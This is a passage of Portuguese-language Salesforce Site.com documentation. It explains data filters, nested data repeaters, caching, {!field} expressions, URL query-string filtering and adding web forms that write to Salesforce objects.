- **4.** Opcionalmente, selecione nos Filtros as condições para filtrar qual registro é retornado. Se você não selecionar nenhum critério, o primeiro registro é retornado por padrão.
	- **a.** Selecione o campo no qual os critérios do filtro se aplicam. A lista suspensa Campo exibe os campos do objeto, seguidos pelos campos de todos os objetos pai, que usam o formato *parent\_object\_name.field\_name*.
	- **b.** Selecione [o operador](#page-4691-0) para controlar como os resultados são filtrados. Por exemplo, selecione *Igual a* para retornar uma correspondência exata.
	- **c.** Selecione [a origem](#page-4692-0) do valor do filtro. Por exemplo, para especificar um valor explícito, selecione *Valor fixo* ou, para usar os valores passados à página por meio de uma string de consulta, selecione *String de consulta de URL*.
	- **d.** Defina o valor do filtro. Se estiver usando uma string de consulta, você também pode especificar o que dever ocorrer se a string de consulta estiver ausente.
	- **e.** Adicione critérios de filtro adicionais conforme necessário, para restringir ainda mais os resultados. Cada item de filtro é combinado a um operador AND.
	- Nota: Se estiver usando um valor fixo para filtrar os resultados, você pode exibir os registros retornados na seção Visualização da conexão. Para atualizar a lista de registros, clique em **Recarregar visualização**.
- **5.** Em Classificação, especifique se deseja classificar os resultados segundo um ou mais campos, em ordem crescente ou decrescente.

Por exemplo, suponha que você deseja criar uma página que exibe o filme mais difundido. Você poderia se conectar a um objeto personalizado que contém dados do filme e, em vez de usar critérios de filtro, poderia classificar pela classificação determinada pelos



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

Para editar o perfil de usuário convidado:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site E

"Gerenciar perfis e conjuntos de permissões"

E

"Personalizar aplicativo"

usuários em ordem decrescente. Já que uma conexão de dados de página retorna um único registro, somente o filme com a classificação mais alta é retornado.

#### **6.** Clique em **Salvar**.

Em seguida, você deve adicionar [elementos de dados](#page-4671-0), [código personalizado](#page-4674-0) ou [blocos de conteúdo](#page-4675-0) à página para exibir os dados de registro recuperados.

É possível até mesmo usar expressões para acessar os dados retornados em qualquer ponto da página, inclusive as propriedades da página. Por exemplo, digamos que você deseja usar o nome da conta como título da página Detalhes da conta. Nesse caso, bastaria inserir *{!Name}* no campo Título do painel Propriedades. Quando a página carrega, ele recupera o nome da conta do registro específico e o exibe na barra de título do navegador.

#### CONSULTE TAMBÉM:

[Visão geral das conexões de dados de página](#page-4683-0) [Melhorando o desempenho com o uso de cache](#page-4690-0) [Sobre a exibição de dados dinâmicos usando expressões](#page-4692-1) [Exemplos de filtragem de dados](#page-4693-0)

### <span id="page-4686-0"></span>Acessando dados na visão geral de objetos relacionados

Objetos padrão e personalizados têm relacionamentos que definem como os registros de um objeto se relacionam aos registros de outro. Por exemplo, o objeto Contas tem um relacionamento de um para muitos com o objeto Contatos — ou seja, cada conta pode ter um ou mais contatos associados a ela. Esse relacionamento também é conhecido como relacionamento de pai para filho ou de detalhes mestres.

Consulte [Visão geral de relacionamentos de objetos](#page-4001-0) para obter mais informações sobre relacionamentos entre objetos no Salesforce.

Os repetidores de dados, as tabelas de dados e as funções de dados aproveitam esses relacionamentos para permitir a exibição de dados de objetos relacionados na página.

# **EDICÕES**

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

#### Sobre o acesso a dados em objetos pai

Ao incluir um repetidor de dados, uma tabela de dados ou uma função de dados na página e conectá-lo a um objeto padrão ou personalizado, podemos acessar automaticamente os campos de qualquer objeto pai ao qual ele está relacionado.

Se você adicionar um [critério de filtro](#page-4691-1) a um repetidor de dados, tabela de dados ou função de dados, a lista suspensa Campo da caixa de diálogo Criar conexão de dados exibirá os campos do objeto, seguidos pelos campos de todos os seus objetos pais, que usam o formato *parent* object name. field name. Isso permite filtrar os resultados com base em um campo do objeto pai. Portanto, por exemplo, ao recuperar registros do objeto Contato, você pode optar por retornar apenas contatos nos quais o nome da conta (Account.Account Name) seja "ABC Labs".

Da mesma forma, quando você adiciona elementos de dados em um repetidor de dados ou colunas em uma tabela de dados, você pode conectá-los aos campos de um objeto pai. Assim, por exemplo, se incluirmos uma tabela de dados que esteja conectada ao objeto Contato, será possível incluir uma coluna que se liga ao campo Nome completo e uma coluna que se liga ao campo Account.Account Name do objeto Conta para exibir o nome do contato juntamente com o nome da conta à qual ele está associado.

Sobre o acesso a dados em objetos filho

Pode-se recuperar dados de qualquer objeto filho de um objeto pai usando um repetidor de dados que contenha outro repetidor de dados, tabela de dados ou função de dados. O repetidor de dados externo ou pai conecta-se a um objeto, como Contas. Por sua vez, o repetidor de dados interno, tabela de dados ou função de dados permite que você se conecte automaticamente a objetos filhos, como Contatos. Isto também é conhecido como repetidor de dados aninhado.

Digamos que desejemos exibir uma lista de contas com os nomes dos contatos associados, semelhante a este exemplo.



Você pode conseguir isso criando um repetidor de dados (1) conectado a Contas e adicionando um elemento de dados (2) que se conecta ao campo Nome da conta. Em seguida, adicione um repetidor de dados aninhado (3) que se conecta a Contatos, que é filho de Contas. Por fim, adicione um elemento de dados (4) ao repetidor de dados aninhado que se conecta ao campo Nome completo do objeto Contato.



CONSULTE TAMBÉM:

[Exibindo dados de objetos relacionados usando repetidores de dados aninhados](#page-4689-0) [Recuperando dados dinamicamente com repetidores de dados](#page-4670-0) [Recuperando dados dinamicamente com tabelas de dados](#page-4676-0)

## <span id="page-4689-0"></span>Exibindo dados de objetos relacionados usando repetidores de dados aninhados

Pode-se recuperar dados de qualquer objeto filho de um objeto pai usando um repetidor de dados que contenha outro repetidor de dados, tabela de dados ou função de dados. O repetidor de dados externo ou pai conecta-se a um objeto, como Contas. Por sua vez, o repetidor de dados interno, tabela de dados ou função de dados permite que você se conecte automaticamente a objetos filhos, como Contatos. Isto também é conhecido como repetidor de dados aninhado.

Por exemplo, se um repetidor de dados estiver conectado a Contas, será possível adicionar a ele uma função de dados aninhada, que fica conectada a Contatos, para retornar o número de contatos associados a cada conta.

Para criar um repetidor de dados aninhado:

- **1.** [Adicione um repetidor de dados](#page-4670-0) na página.
- **2.** Arraste outro **Repetidor de dados**, **Tabela de dados** ou **Função de dados** do painel Elementos de páginas para o repetidor de dados.
- **3.** Selecione o objeto do Salesforce relacionado ao qual deseja se conectar.
	- Nota: Também é possível recuperar dados de objetos não relacionados. Contudo, como isso pode ter um efeito ruim sobre o desempenho do site, recomendamos recuperar dados apenas de objetos relacionados.
- **4.** Opcionalmente, selecione nos Filtros as condições para filtrar o conjunto de dados. Se nenhum critério for selecionado, todos os dados do item serão retornados.
	- **a.** Selecione o campo no qual os critérios do filtro se aplicam. A lista suspensa Campo exibe os campos do objeto, seguidos pelos campos de todos os objetos pai, que usam o formato *parent\_object\_name.field\_name*.
	- **b.** Selecione [o operador](#page-4691-0) para controlar como os resultados são filtrados. Por exemplo, selecione *Igual a* para retornar uma correspondência exata.
	- **c.** Selecione [a origem](#page-4692-0) do valor do filtro. Por exemplo, para especificar um valor explícito, selecione *Valor fixo* ou, para usar os valores passados à página por meio de uma string de consulta, selecione *String de consulta de URL*.
	- **d.** Defina o valor do filtro. Se estiver usando uma string de consulta, você também pode especificar o que dever ocorrer se a string de consulta estiver ausente.
	- **e.** Adicione critérios de filtro adicionais conforme necessário, para restringir ainda mais os resultados. Cada item de filtro é combinado a um operador AND.

Nota: Se estiver usando um valor fixo para filtrar os resultados, você pode exibir os registros retornados na seção Visualização da conexão. Para atualizar a lista de registros, clique em **Recarregar visualização**.

- **5.** Em Classificação, especifique se deseja classificar os resultados segundo um ou mais campos, em ordem crescente ou decrescente. Por exemplo, se estiver trabalhando com um objeto que contém dados de usuário, você pode classificar os resultados primeiro por sexo e depois por nome.
- **6.** Em Limites, você pode limitar o número de resultados retornados. Por exemplo, se estiver interessado somente nos cinco resultados principais, digite *5* no campo Limitar resultados a.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo do Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

#### Para editar o perfil de usuário convidado:

**•** Campo do Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site E

"Gerenciar perfis e conjuntos de permissões"

E

"Personalizar aplicativo"

- **7.** Se você for adicionar [paginação,](#page-4680-0) especifique o número de resultados a ser exibido por página no campo Resultados por página.
- **8.** Se você estiver trabalhando com uma tabela de dados, clique em **Avançar** e adicione campos à tabela, clicando duas vezes em um campo ou selecionando-o e clicando em .

#### **9.** Clique em **Salvar**.

É possível adicionar [elementos de dados](#page-4671-0) ou [código personalizado](#page-4674-0) ao repetidor pai para exibir seus campos. Da mesma maneira, se você tiver aninhado um repetidor de dados dentro do repetidor de dados pai, adicione elementos de dados ou código personalizado ao repetidor de dados aninhado para exibir os campos do objeto filho.

Nota: Não é possível aninhar repetidores de dados em mais de um nível de profundidade.

## CONSULTE TAMBÉM:

[Acessando dados na visão geral de objetos relacionados](#page-4686-0) [Recuperando dados dinamicamente com tabelas de dados](#page-4676-0) [Usando funções de dados](#page-4682-0)

### <span id="page-4690-0"></span>Melhorando o desempenho com o uso de cache

Quando se trabalha com elementos de página vinculados a dados, como repetidores, tabelas e funções de dados, é possível melhorar o desempenho e o processamento da página do seu site usando o cache. O cache controla quantas vezes uma página que contém uma conexão de dados solicita dados a partir do Salesforce.

Digamos que 100 pessoas visitam a página do site ao mesmo tempo. Sem cache, a página faz 100 solicitações separadas dos mesmos dados, reduzindo consideravelmente o desempenho. No entanto, com o cache ativado, os dados são solicitados e recuperados apenas uma vez, na primeira vez que alguém visita a página. Quaisquer solicitações de dados subsequentes durante um período definido são retornadas do cache. Quando o período especificado expira, o cache é atualizado.

O campo Duração do cache (minutos) na guia Propriedades controla a duração do tempo em cache dos dados recuperados para o repetidor, tabela ou função de dados selecionado.

O valor padrão é 30 minutos. No entanto, o número apropriado de minutos depende dos seus requisitos. Por exemplo:

- **•** Se os dados forem atualizados com frequência, como em um sistema de comentários ou uma barra de notícias da bolsa de valores, você poderá desabilitar o cache definindo o valor como zero para garantir que os dados mais recentes sejam exibidos na página.
- **•** Se os dados são alterados com pouca frequência, como, por exemplo, apenas uma vez por semana, você pode definir um valor em minutos muito maior. Um período de cache mais longo também ajuda a garantir que as páginas exibam dados mesmo que a fonte de dados esteja momentaneamente indisponível.
- Nota: Sempre que forem publicadas atualizações em um site, o cache será excluído em todas as conexões de dados. O armazenamento em cache recomeça da próxima vez que um visitante do site acessar a página.

### CONSULTE TAMBÉM:

[Recuperando dados dinamicamente com repetidores de dados](#page-4670-0) [Recuperando dados dinamicamente com tabelas de dados](#page-4676-0) [Usando funções de dados](#page-4682-0)

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: Edição **Developer**

## <span id="page-4691-1"></span>Filtros de dados

Quando você adiciona um repetidor de dados, uma tabela de dados ou uma função de dados na página, você não precisa limitar os registros que ele recupera. Contudo, se você estiver trabalhando com um objeto do Salesforce que contém milhares de registros, você poderá limitar os resultados usando critérios de filtro.

Ao incluir os critérios de filtro, é preciso especificar:

- **•** O campo ao qual os critérios de filtro se aplicam
- **•** O operador
- **•** [A origem do valor de filtro](#page-4692-0)
- <span id="page-4691-0"></span>**•** O valor de filtro

#### Filtrar operadores

EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**



<span id="page-4692-0"></span>Origens de valores de filtro



## CONSULTE TAMBÉM:

<span id="page-4692-1"></span>

## Sobre a exibição de dados dinâmicos usando expressões

O idioma de expressão usa o Site.com para exibir dados dinamicamente. As expressões servem como espaços reservados para dados que serão substituídos por informações quando a página for carregada. Ao trabalhar com elementos de páginas vinculados a dados ou propriedades de widget personalizadas, é possível usar expressões para personalizar como os dados serão exibidos na página.

No Site.com, a sintaxe da expressão consiste em uma chave de abertura e um ponto de exclamação, o campo, o nome da propriedade personalizada ou nome do namespace e uma chave de fechamento.

Por exemplo, se você adicionou uma propriedade personalizada chamada URL a um widget, pode usar a sintaxe {!URL} para adicionar a expressão a blocos de conteúdo ou código personalizado. De maneira semelhante, para adicionar uma expressão para o campo Cidade de cobrança, é possível usar a sintaxe {!BillingCity}. Para objetos relacionados, o nome do campo é precedido pelo nome do objeto principal: { !Account. BillingCity }.

### Ao editar um [elemento de dados](#page-4671-0) em um repetidor de dados ou em uma [coluna da tabela de dados,](#page-4678-0) é possível acessar os campos do objeto pelo nome em uma lista suspensa sem usar expressões. No entanto, se quiser personalizar o modo como o campo é exibido na página, você poderá visualizar e editar a expressão clicando na caixa de diálogo **Personalizar**.

Se estiver trabalhando com [código personalizado](#page-4674-0) ou [blocos de conteúdo](#page-4675-0) em um repetidor de dados, somente será possível acessar os campos do objeto usando expressões.

# **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

As expressões permitem a personalização da saída das seguintes formas:

- **•** Adicionando texto em expressão. Por exemplo, digamos que você esteja exibindo o número de telefone de cada um dos seus locais comerciais. É possível inserir o texto *Entre em contato conosco no número* antes da expressão {!Telefone}. Quando os dados forem exibidos na página, o campo {!Phone} será substituído pelo valor do campo para cada registro: *Entre em contato conosco no número 100–200–3000*.
- **•** Formatando a saída usando tags HTML. Por exemplo, é possível colocar marcas H1 ao redor da expressão para alterar como a saída é exibida na página: <H1>{!Phone}</H1>.
- **•** Criando uma string de consulta URL para transmitir as informações da variável para o repetidor de dados ou para a tabela de dados em outra página. A segunda página, por sua vez, usa a variável recebida para recuperar e exibir os registros relevantes. Por exemplo, você pode criar um hiperlink como /product\_details?productID={!id}, no qual {!id} é substituído pelo ID do produto de cada registro. Quando um link de um determinado produto é clicado, o ID do produto é passado para a página Detalhes do produto, que usa o ID para recuperar as informações do registro e exibi-las na página.

#### CONSULTE TAMBÉM:

[Recuperando dados dinamicamente com repetidores de dados](#page-4670-0) [Recuperando dados dinamicamente com tabelas de dados](#page-4676-0) [Usando funções de dados](#page-4682-0)

#### <span id="page-4693-0"></span>Exemplos de filtragem de dados

Ao trabalhar com repetidores de dados, tabelas de dados e funções de dados, você pode filtrar os dados recuperados de muitas maneiras. Neste tópico, exploramos duas opções (valores fixos e strings de consulta de URL) para ilustrar algumas técnicas comuns de filtragem.

#### Exemplo 1: Usando valor fixo para filtrar resultados

No nosso primeiro exemplo, temos um objeto personalizado chamado "Notícias" que armazena notícias e eventos da empresa. Cada item de notícias possui uma lista de opções Status que pode ser configurada com as opções Em andamento ou Aprovado. Nós queremos exibir apenas os itens de notícias aprovados na página Notícias da empresa. Neste caso, podemos usar um valor fixo para filtrar os dados no objeto Notícias.

Nesse cenário, você faria o seguinte:

- **1.** Adicione um repetidor de dados à página e o configure como abaixo:
	- **a.** Selecione o objeto personalizado Notícias.
	- **b.** Na seção Filtros, configure o critério como Status igual ao valor fixo.
	- **c.** Insira *Aprovado* na caixa de texto Valor.

Ele informa ao repetidor de dados para retornar apenas os registros nos quais o campo Status contém o valor Aprovado.

**2.** Adicione elementos de dados ao repetidor de dados para exibir campos obrigatórios como Título, Descrição e Data na página.

#### Exemplo 2: Usando uma string de consulta de URL para filtrar dinamicamente e exibir resultados em outra página

No nosso segundo exemplo, temos um objeto personalizado chamado "Produtos" que armazena informações do produto. No entanto, alguns produtos estão disponíveis apenas em determinados locais, por isso, gostaríamos de deixar que os clientes vissem os produtos na cidade mais próxima. Nesse caso, poderíamos criar uma página de site de Locais que contém links para cada cidade disponível.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Queremos que cada link abra a página de site Produtos, mas que exiba apenas os produtos com base na seleção do usuário. Podemos fazer isso usando as strings de consulta da URL, que nos permitem passar conteúdo variável entre as páginas HTML. A informação de variável, nesse caso, é a localização do produto; o repetidor de dados não saberá quais produtos apresentar até o usuário fazer uma seleção.

Nesse cenário:

- **1.** Adicione um repetidor de dados à página Produtos e o configure como abaixo:
	- **a.** Selecione o objeto personalizado Produtos.
	- **b.** Na seção Filtros, configure o critério como *Cidade Igual a String de consulta de URL*.
	- **c.** Na caixa de texto Valor, digite o nome da variável, neste caso, *localidade*.
	- **d.** Na lista suspensa Se a string de consulta estiver ausente, selecione **Não aplicar este item do filtro**. Esta opção é usada quando um cliente deseja exibir todos os produtos sem filtrar.
	- **e.** Clique em **Salvar**.
- **2.** Adicione elementos de dados aos campos que deseja exibir como Nome do produto, Descrição e Preço.
- **3.** Na página Locais, adicione um repetidor de dados e selecione o objeto personalizado Produtos.
- **4.** Adicione um elemento de dados ao repetidor de dados para representar o campo Cidade e configure-o como segue:
	- **a.** Selecione o campo Cidade como o campo para exibição, pois queremos usar o nome da cidade como o hiperlink.
	- **b.** Selecione Texto como o formato de exibição.
	- **c.** Selecione **Adicionar um hiperlink** para exibir uma URL na página.
	- **d.** Na lista suspensa Criar um link para, selecione Um item no seu site.
	- **e.** Selecione Página como o tipo e a página Produtos. (Se você não conseguir ver a lista de páginas, coloque o cursor na caixa de texto URL e pressione a tecla para baixo do seu teclado.)
	- **f.** Altere o valor de URL para */product?location={!City}*. Nesse caso, {!City} é um espaço reservado para o valor do campo Cidade do registro. Quando a página é carregada pela primeira vez, {!City} é substituído pelo valor correto, como Dallas, que cria o seguinte URL para esse registro:

/product?location=Dallas

Quando clicado, ele abre a página Produtos e passa Dallas como o valor da variável location.

- **g.** Para a dica de ferramentas, selecione o campo Cidade e clique em **Personalizar**.
- **h.** Altere o valor para *Mostrar os produtos disponíveis em {!City}*.

Novamente, o espaço reservado {!Cidade} é substituído pelo valor do campo Cidade em cada registro quando a página é carregada.

Agora, quando a página Locais for carregada, o repetidor de dados exibirá os locais de cada produto como um link. Quando um cliente clica em um link como Dallas, a página Locais passa location=Dallas para a página Produtos. À medida que a página Produtos

é carregada, o repetidor de dados usa esse valor para apresentar dinamicamente apenas os registros nos quais o campo Cidade contém o valor Dallas.

CONSULTE TAMBÉM:

[Recuperando dados dinamicamente com repetidores de dados](#page-4670-0)

[Exibindo dados usando elementos de dados](#page-4671-0)

[Recuperando dados dinamicamente com tabelas de dados](#page-4676-0)

[Acessando dados na visão geral de objetos relacionados](#page-4686-0)

# Coletando e enviando dados usando formulários

## <span id="page-4696-0"></span>Adicionando um formulário na página

Use formulários para coletar dados dos visitantes do seu site e enviar esses dados para os objetos padrão ou personalizados do Salesforce. Crie formulários web para lead, capture detalhes do cliente ou colete feedback sobre seus produtos ou serviços.

Para adicionar um formulário em uma página:

- **1.** Arraste um **Formulário** do painel Elementos de páginas para a página.
- **2.** Selecione o objeto do Salesforce para o qual deseja enviar dados.
	- Nota:
		- **•** Para usuários do Site.com, a lista suspensa exibe apenas os objetos disponíveis para usuários convidados, pois os visitantes do site acessam seu site público por meio da licença de Usuário convidado. Para disponibilizar outros objetos, vá para o [perfil de](#page-4668-0) [usuário convidado](#page-4668-0), ative a permissão "Criar" dos objetos relevantes e atualize a lista.
		- **•** Para usuários de Comunidades, a lista suspensa exibe objetos que talvez não estejam disponíveis para os visitantes do site. Para os visitantes autenticados, o acesso a objetos em páginas públicas e privadas é controlado por seus perfis de usuário. Para os visitantes não autenticados, o acesso a objetos em páginas públicas é controlado pelo perfil de usuário convidado do site.
- **3.** Inclua no formulário os campos disponíveis clicando duas vezes em um campo ou

selecionando-o e clicando em  $\vert$  >

Todos os campos obrigatórios são incluídos automaticamente na lista de campos selecionados. Contudo, é possível [ocultar campos obrigatórios](#page-4700-0) depois de adicionar o formulário à página.

- **4.** Reordene a lista de campos selecionados clicando em **Mover para cima** ou **Mover para baixo**.
- **5.** Clique em **Salvar**.
- Nota: Ao adicionar formulários a páginas de comunidade autenticadas no Site.com, defina o usuário atual para os objetos do Salesforce que exigem o campo ID do proprietário. Definir o usuário atual (ao invés do usuário convidado padrão) permite identificar o usuário autenticado quando o formulário for enviado. Para definir o usuário atual para o campo ID do proprietário, selecione o campo no formulário, clique em **Configurar** em Propriedades do campo no painel Propriedades, selecione Propriedade global como origem e selecione ID do usuário atual como o valor.

Depois de adicionar um formulário à página, não será possível alterar o objeto ao qual ele está conectado. Se você precisar se conectar a um objeto diferente, precisará substituir o formulário.

Pode-se usar o painel Propriedades do formulário para:

- **•** Veja a qual objeto o formulário está conectado.
- **•** Adicione um título à parte superior do formulário.
- **•** Especifique o que ocorre [quando um usuário tem sucesso ao enviar o formulário.](#page-4703-0)

# **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

# PERMISSÕES DO USUÁRIO

Para adicionar um formulário a uma página:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no Site.com Studio

Para editar o perfil de usuário convidado:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no Site.com Studio

E

"Gerenciar usuários"

## E

"Personalizar aplicativo"

**•** Alterar a aparência do formulário [selecionando um tema diferente.](#page-4704-0)

#### CONSULTE TAMBÉM:

[Adicionando campos de entrada em formulários ou páginas](#page-4697-0) [Tipos de campos de entrada](#page-4699-0) [Editando campos de entrada em um formulário](#page-4698-0)

## <span id="page-4697-0"></span>Adicionando campos de entrada em formulários ou páginas

#### Adicionando campos de entrada em um formulário

É possível incluir campos de entrada adicionais em um formulário existente. Cada campo de entrada se liga a um campo no objeto ao qual o formulário está conectado.

A opção mais rápida é:

- **1.** Selecione o formulário o na página.
- **2.** Selecione  $\bullet \bullet \bullet$  > **Adicionar campos**.
